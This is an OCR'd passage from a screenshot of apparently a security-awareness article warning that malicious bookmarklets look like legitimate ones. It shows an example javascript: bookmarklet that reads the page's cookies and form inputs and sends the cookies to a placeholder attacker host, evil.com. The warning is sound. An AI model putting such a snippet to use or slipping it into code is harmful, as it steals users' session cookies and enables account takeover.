
the code executes on whatever page you're
viewing.
Legitimate bookmarklets exist — things like
"Save to Pocket" or "Translate Page." But
malicious ones look exactly the same:
javascript:(function(){

  // This looks innocent but...

  var cookies = document.cookie;

  var formData = document.querySelectorAll('input');

  // Sends your data to attacker's server

  new Image().src='https://evil.com/steal?c='+cookies;

})()
Why This Is Dangerous